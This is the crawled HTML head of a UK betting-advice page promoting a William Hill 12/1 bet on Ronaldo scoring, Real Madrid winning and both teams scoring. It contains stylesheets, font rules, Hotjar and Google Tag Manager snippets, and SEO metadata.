

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/uk/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/
body_size: 37980
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>William Hill: 12/1 Cristiano Ronaldo To Score, Real Madrid To Win, Both Teams To Score</title>
	<meta name="description" content="Definitely CR7 and Messi have a special appetite for scoring on an El Classico. It rekindles their fiery rivalry. Are you expecting both teams to score, are you expecting Ronaldo to be among the scorers and are you expecting Real Madrid to win?" />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/uk/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="William Hill: 12/1 Cristiano Ronaldo To Score, Real Madrid To Win, Both Teams To Score" />
	<meta property="og:description" content="Definitely CR7 and Messi have a special appetite for scoring on an El Classico. It rekindles their fiery rivalry. Are you expecting both teams to score, are you expecting Ronaldo to be among the scorers and are you expecting Real Madrid to win?" />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/uk/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/" />
	<meta property="og:site_name" content="UK" />
	<meta property="article:author" content="Facebook url" />
	<meta property="article:published_time" content="2019-01-10T08:14:28+00:00" />
	<meta name="author" content="Andrew Black" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter url" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andrew Black" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/uk/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/"},"author":{"name":"Andrew Black","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/b9464640655e02e379b264cff8e29f77"},"headline":"William Hill: 12/1 Cristiano Ronaldo To Score, Real Madrid To Win, Both Teams To Score","datePublished":"2019-01-10T08:14:28+00:00","dateModified":"2019-01-10T08:14:28+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/uk/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/"},"wordCount":256,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"articleSection":["Promotions"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/uk/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/uk/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/","url":"https://www.bookmakeradvisor.com/uk/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/","name":"William Hill: 12/1 Cristiano Ronaldo To Score, Real Madrid To Win, Both Teams To Score","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/#website"},"datePublished":"2019-01-10T08:14:28+00:00","dateModified":"2019-01-10T08:14:28+00:00","description":"Definitely CR7 and Messi have a special appetite for scoring on an El Classico. It rekindles their fiery rivalry. Are you expecting both teams to score, are you expecting Ronaldo to be among the scorers and are you expecting Real Madrid to win?","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/uk/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/uk/#website","url":"https://www.bookmakeradvisor.com/uk/","name":"UK","description":"UK Betting | Best UK Online Betting &amp; Odds Sites - BookmakerAdvisor","publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/uk/#organization","name":"UK","url":"https://www.bookmakeradvisor.com/uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"UK"},"image":{"@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/b9464640655e02e379b264cff8e29f77","name":"Andrew Black","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","caption":"Andrew Black"},"description":"Hello! I am Andrew Black.","sameAs":["Facebook url","Instagram url","LinkedIn url","Pinterest url","https://twitter.com/twitter url","MySpace url","youtube url","SoundCloud url","Tumblr url","wiki"],"url":"https://www.bookmakeradvisor.com/uk/author/andrewblack/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Feed" href="https://www.bookmakeradvisor.com/uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; William Hill: 12/1 Cristiano Ronaldo To Score, Real Madrid To Win, Both Teams To Score Comments Feed" href="https://www.bookmakeradvisor.com/uk/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/uk/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
